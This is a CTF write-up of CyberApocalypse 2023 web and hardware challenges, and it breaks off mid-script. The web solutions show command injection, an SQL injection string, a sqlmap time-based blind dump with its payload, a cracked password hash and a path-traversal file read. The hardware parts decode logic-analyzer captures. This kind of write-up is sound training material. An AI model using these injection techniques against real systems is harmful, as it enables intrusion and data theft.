CyberApocalypse 2023

Welcome to another CTF writeup. This time I played CyberApocalypse 2023, a wide variety of challenges and levels. We participate as ISwearGoogledIt with RazviOverflow, Bubu and liti0s. Let’s dive into the challenges!

Challenge index:
Web
Hardware
Crypto
Misc
Forensic
Table of contents generated with md-toc
Web
Trapped Source
Intergalactic Ministry of Spies tested Pandora’s movement and intelligence abilities. She found herself locked in a room with no apparent means of escape. Her task was to unlock the door and make her way out. Can you help her in opening the door?

Input the conde in teh source

HTB{V13w_50urc3_c4n_b3_u53ful!!!}
Gunhead
During Pandora’s training, the Gunhead AI combat robot had been tampered with and was now malfunctioning, causing it to become uncontrollable. With the situation escalating rapidly, Pandora used her hacking skills to infiltrate the managing system of Gunhead and urgently needs to take it down.
We have the command /ping. We can do some command injection using ; at the end. Let’s locate the flag with ls -la

Now read with cat:

HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
Drobots
Pandora’s latest mission as part of her reconnaissance training is to infiltrate the Drobots firm that was suspected of engaging in illegal activities. Can you help pandora with this task?
An easy SQL injection:
" or 1=1--

HTB{p4r4m3t3r1z4t10n_1s_1mp0rt4nt!!!}
Orbital
In order to decipher the alien communication that held the key to their location, she needed access to a decoder with advanced capabilities - a decoder that only The Orbital firm possessed. Can you get your hands on the decoder?
We have a login:

Checking the output from the login requests, we can see an error with inserting a double quote. Arranging other tests we did not findf any return data, so I thought that might be a time based attack.

I used SQLMap to try those tests and eventually, we found that time based injection and started dumping the database:
sqlmap -r login --dbms=MySQL --technique=T --dump
...
(custom) POST parameter 'JSON username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: JSON username ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"admin" AND (SELECT 3656 FROM (SELECT(SLEEP(5)))YRCQ)-- lHPK","password":"admin"}
---
We can see a hash and using crackstating we get the password:
md5(692b753c031f2905b89e7258dbc49bb) = ichliebedich
And we can log in with the admin user:

Now, checking the source code provided with the challenge, we can see in the /export endpoint that no sanitization occurs in the communicationName variable, which is controlled by the user. That’s a LFI vulnerability:
...
@api.route('/export', methods=['POST'])
@isAuthenticated
def exportFile():
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
communicationName = data.get('name', '')
try:
# Everyone is saying I should escape specific characters in the filename. I don't know why.
return send_file(f'/communications/{communicationName}', as_attachment=True)
except:
return response('Unable to retrieve the communication'), 400
In the entrypoint.sh for stating the Docker container, we can see that the flag is on signal_sleuth_firmware file:
# copy flag
COPY flag.txt /signal_sleuth_firmware
COPY files /communications/
# create database and start supervisord
COPY --chown=root entrypoint.sh /entrypoint.sh
RUN chmod +x /entrypoint.sh
ENTRYPOINT ["/entrypoint.sh"]
So, making the request to export that file will get us the flag:

HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
Hardware
Timed Transmission
As part of your initialization sequence, your team loaded various tools into your system, but you still need to learn how to use them effectively. They have tasked you with the challenge of finding the appropriate tool to open a file containing strange serial signals. Can you rise to the challenge and find the right tool?
We have a .sal file (Saleae), so let’s go for Logic2. In case you don’t know, it is a logic analyzer (a device with wires that you can attach to traces or components to see whats going on in that trace).
When you open it you can see the flag, a combination of the different signals (gotta think outside the box, it took me some time).

Adjust the screen and get the flag:
HTB{b391N_tH3_HArdWAr3_QU3St}
Critical Flight
Your team has assigned you to a mission to investigate the production files of Printed Circuit Boards for irregularities. This is in response to the deployment of nonfunctional DIY drones that keep falling out of the sky. The team had used a slightly modified version of an open-source flight controller in order to save time, but it appears that someone had sabotaged the design before production. Can you help identify any suspicious alterations made to the boards?
We have a PCB (you can spot it since those are the different layers of a Gerber file). Loading it in an online tool, we can start to see part of the flag, so the rest might be hidden in different layers:

Removing different layers from the visualizaton we can see the flag. Concatenate it to get it correctly

HTB{533_7h3_1nn32_w02k1n95_0f_313c720n1c5#$@}
Debug
Your team has recovered a satellite dish that was used for transmitting the location of the relic, but it seems to be malfunctioning. There seems to be some interference affecting its connection to the satellite system, but there are no indications of what it could be. Perhaps the debugging interface could provide some insight, but they are unable to decode the serial signal captured during the device’s booting sequence. Can you help to decode the signal and find the source of the interference?
Using Logic2, we open the file:

We have two lines, TX (transmit) and RX (receive), so probably we have an Async Serial communication. To get this data, first we have to identify the baud rate this is using. We can do it by checking the elapsed time between the narrowest peaks in the signal, in this case, 8.68us. To calculate the baudrate, we will assume that 1 bit is being transmitted every 8.68us, so with some calculations we get the baudrate:
1 bit 1000000us
----- x --------- = 115.207,3732 bits/second
8.68us 1s
Now with the list of standard baud rates, we found that the nearest baud rate to the obtained baud rate is 115.200, so we will take it as a valid result, and configure the analyzer with this standard value:

We can see the data in the table, let’s export it to format it correctly and get a better understanding:

With the following commands, we can get the complete text easily:
awk '{print $6}' < flag | sed ':a; N; $!ba; s/\n//g'
INFO:AUTOSTARTUPMODE=1\nNOTICE:BootingTrustedFirmware\nNOTICE:BL1:v1.3(release):f26889a\nNOTICE:BL1:Built:13:04:48,Jul302018\nINFO:BL1:RAM0x30200000-0x30209000\nINFO:Usingcryptolibrary'STMATFMiniCertificatesCryptoLibrary'\nINFO:BL1:SearchingFIPimage\nINFO:search_fipstart,slot:0\nINFO:search_fipend,slot:0,result:0\nINFO:VALIDcodeatslot0ref_ctr0x5555(21845)\nINFO:search_fipstart,slot:1\nINFO:search_fipend,slot:1,result:0\nINFO:VALIDcodeatslot1ref_ctr0x5555(21845)\nINFO:search_fipstart,slot:2\nINFO:search_fipend,slot:2,result:0\nINFO:VALIDcodeatslot2ref_ctr0x5555(21845)\nINFO:search_fipstart,slot:3\nINFO:search_fipend,slot:3,result:0\nINFO:VALIDcodeatslot3ref_ctr0x5555(21845)\nINFO:search_fipstart,slot:4\nINFO:search_fipend,slot:4,result:0\nINFO:TERMcodeatslot4\nINFO:Chosenslot=3\nINFO:BL1:Gettheimagedescriptor\nINFO:BL1:LoadingBL2\nINFO:Loadingimageid=6ataddress0x30209000\nINFO:Skipreservingregion[base=0x30209000,size=0x90]\nINFO:Imageid=6loadedataddress0x30209000,size=0x90\nINFO:cert_nv_ctr:1\nINFO:plat_nv_ctr:0\nINFO:Loadingimageid=1ataddress0x30209000\nINFO:Imageid=1loadedataddress0x30209000,size=0xf178\nNOTICE:BL1:BootingBL2\nINFO:Entrypointaddress=0x30209000\nNOTICE:BL20:v1.3(debug):25afa823\nNOTICE:BL20:Built:16:55:25,Jul172020\nNOTICE:EMMCbootcounteris47\nNOTICE:BL2:v1.3(debug):4ac84b3\nNOTICE:BL2:Built:15:39:21,Oct152020\nNOTICE:Evaluate0x8110010&0x10==0x0->0\
NOTICE:Usingdefaulttargetpackconfig\nBootfirmwarev20190415-1starting\n!*:#)$<@[|{!!("!%5!#!!"O-#A!!!"\nBootfirmwareexitingnormally\nNOTICE:BL2:endTP\nNNOTICE:BL31:v1.3(debug):4ac84b3\nNOTICE:BL31:Built:15:39:24,Oct152020\n\n\nU-Boot2016.05-00307-g16c388c(Jul232021-22:19:05+0000)\n\nDRAM:1004MiB\nMMC:Fastboot:eMMC:8xbit-div2\nstm-sdhci0:0\nUsingdefaultenvironment\n\nIn:nulldev\nOut:serial\nErr:serial\nCPUID:0x000201010x090110100xb9258380\nDetectedBoardrev:#rev1_pre_production\nsdhci_transfer_data:Errordetectedinstatus(0x208000)!\nsdhci_transfer_data:Errordetectedinstatus(0x208000)!\nFIP1:3FIP2:3\nBOOTSLOTB\nNet:NetInitializationSkipped\nNoethernetfound.\n\n\n}--O--{\n[^]\n/ooo\\n______________:/oo\:______________\n|=|=|=|=|=|=|:A|":|||:"|A:|=|=|=|=|=|=|\n^""""""""""""""!::{o}::!""""""""""""""^\n\/\n\.../\n____"---"____\n|\/\/|=======|*|=======|\/\/|\n:----"/-\"----:\n/ooo\\n#|ooo|#\n\___/\n\nIsproductionhardware?YES\n=============================================================================\n=Type'egypt'tostopbootprocessinthenext2seconds=\n=============================================================================\n\nsdhci_transfer_data:Errordetectedinstatus(0x208000)!\nsdhci_transfer_data:Errordetectedinstatus(0x208000)!\nswitchtopartitions#0,OK\nmmc0(part0)iscurrentdevice\n\nMMCread:dev#0,block#98304,count49152...49152blocksread:OK\n##LoadingkernelfromFITImageata2000000...\nUsing'rev1_pre_production@1'configuration\nVerifyingHashIntegrity...sha256,rsa2048:dev+OK\nTrying'kernel@1'kernelsubimage\nDescription:compressedkernel\nCreated:2020-10-1515:44:52UTC\nType:KernelImage\nCompression:lzmacompressed\nDataStart:0xa20000dc\nDataSize:2620262Bytes=2.5MiB\nArchitecture:AArch64\nOS:Linux\nLoadAddress:0x80080000\nLoadSize:unavailable\nEntryPoint:0x80080000\nHashalgo:sha256\nHashvalue:2eee092ccbd0a45f7d73aa1086d28994a60a615b7e967f0508e956a776bfe2b0\nVerifyingHashIntegrity...sha256+OK\n##LoadingramdiskfromFITImageata2000000...\nUsing'rev1_pre_production@1'configuration\nTrying'ramdisk@1'ramdisksubimage\nDescription:compressedramdisk\nCreated:2020-10-1515:40:21UTC\nType:RAMDiskImage\nCompression:lzmacompressed\nDataStart:0xa23139d4\nDataSize:5474268Bytes=5.2MiB\nArchitecture:AArch64\nOS:Linux\nLoadAddress:0xb0000000\nLoadSize:unavailable\nEntryPoint:0xb0000000\nHashalgo:sha256\nHashvalue:1bece01a0ad3c63006f24f6a07cad6f3ff023469907c202c8fc07eb5fda057b2\nVerifyingHashIntegrity...sha256+OK\nLoadingramdiskfrom0xa23139d4to0xb0000000\n##LoadingfdtfromFITImageata2000000...\nUsing'rev1_pre_production@1'configuration\nTrying'rev1_pre_production_fdt@1'fdtsubimage\nDescription:rev1preproductiondevicetree\nCreated:2020-10-1515:40:21UTC\nType:FlatDeviceTree\nCompression:uncompressed\nDataStart:0xa22d8650\nDataSize:60328Bytes=58.9KiB\nArchitecture:AArch64\nHashalgo:sha256\nHashvalue:b30932fd6e42020720ae6a062da9df0a5b5049f26b1bd8ddafd90cb9759a2922\nVerifyingHashIntegrity...sha256+OK\nLoadingfdtfrom0xa22d8650to0x8f000000\nBootingusingthefdtblobat0x8f000000\nUncompressingKernelImage...OK\nLoadingRamdiskto8fac7000,end8ffff7dc...OK\nLoadingDeviceTreeto000000008fab5000,end000000008fac6ba7...OK
WARNING:ethactisnotset.Notincludingethprimein/chosen.
======================================
=GalaxyGatewayNetworkInformation=
======================================
WARNING:ThedeepspaceobservatoryisofflineHTB{
INFO:Communicationsystemsareofflinereferencecode:547311173_
WARNING:Unauthorizedsubroutinesdetected!referencecode:n37w02k_
WARNING:Thesatellitedishcannotsyncwiththeswarm.referencecode:c0mp20m153d}
\n______\n,'""-._\n,'"-.__._\n;__,-'/|\n;|,-'_,'"'._,.\n|:_,'|\`.\n:\_,-'|\`.\n\\,-'|\\\n\'..-.|\\n\\"|:\n`.`.||\n`."-._|;\n/|`._`-._L/\n/|\`._"-.____,'\n/|\_.-"-.___""""\n\:/"""\n`._\___.'_\n__,--''_'"--''''\_`-._\n__,--'.'/_|__.`-._`-._\n<`.`-.-''__,-'_,-'\n`.`._,-'"_,-'\n`.''"_,-'\n`._,-'\n`._,-'\n`.__,'"\n`'"\n\nStartingkernel...\n\nDevelopmentloginenabled:no\nDebuggingmodeenabled:yes\nSafemodeenabled:no\n\nSATDish-ManagmentUserTerminal.\nDishisoffline\nadminlogin:\n
In that transmission, we can see at the end the flag on the reference codes of the WARNING:Thesatellitedishcannotsyncwiththeswarm meesage. WE get the flag by concatenating those Warnings:
HTB{547311173_n37w02k_c0mp20m153d}
Secret Code
To gain access to the tomb containing the relic, you must find a way to open the door. While scanning the surrounding area for any unusual signals, you come across a device that appears to be a fusion of various alien technologies. However, the device is broken into two pieces and you are unable to see the secret code displayed on it. The device is transmitting a new character every second and you must decipher the transmitted signals in order to retrieve the code and gain entry to the tomb.
In the following pictures, we can see a PCB with the different channels and what it looks like a 7 segments display. The channels go to the different pads following this schema (yes, follow the traces)

Channel 0 - d
Channel 1 - dp
Channel 2 - a
Channel 3 - g
Channel 4 - c
Channel 5 - b
Channel 6 - e
Channel 7 - f
Channel -
Channel -
Now on Logic2 we have the following signals:

So the target will be to display the codes it was being displayed on the 7 segments display. I was having fun, so I decided to get hands on and get my Raspberry Pi involved in this challenge. The main goal is to export somehow the different channels, create an array for each character and display it on a physical display with the RaspPi.
First, export the data. Hit the menu button in the bottom right and select export raw, then select CVS:

We will end up with the following file:
Time [s],Channel 0,Channel 1,Channel 2,Channel 3,Channel 4,Channel 5,Channel 6,Channel 7
0.000000000,0,0,0,0,0,0,0,0
0.695667880,0,0,0,1,0,0,0,0
0.695672280,0,0,0,1,0,0,0,1
0.695680200,0,0,0,1,0,1,0,1
0.695691400,0,0,0,1,1,1,0,1
0.695695040,0,1,0,1,1,1,0,1
1.696727760,0,0,0,1,1,1,0,1
1.897122440,0,0,1,1,1,1,0,1
1.897129960,0,0,1,1,1,1,1,1
1.897133720,1,0,1,1,1,1,1,1
1.897141520,1,1,1,1,1,1,1,1
2.898179000,1,0,1,1,1,1,1,1
3.098577240,1,0,1,1,1,0,1,1
3.098580720,1,0,1,1,1,0,0,1
3.098592280,1,1,1,1,1,0,0,1
4.099633160,1,0,1,1,1,0,0,1
4.300025440,1,0,0,1,1,0,0,1
4.300029040,1,0,0,1,1,1,0,1
4.300036040,0,0,0,1,1,1,0,1
...
Seems like it will export any modification on any channel, so we will have to process this, since the character is displayed every 1.2 seconds. I created the following script to export each character:
import csv
import json
message = {'t': [],'a': [],'b': [],'c': [],'d': [],'e': [],'f': [],'g': [],'dp': [],'k':[]}
t, a, b, c, d, e, f, g, dp = 0,0,0,0,0,0,0,0,0
with open('digital.csv') as csv_file:
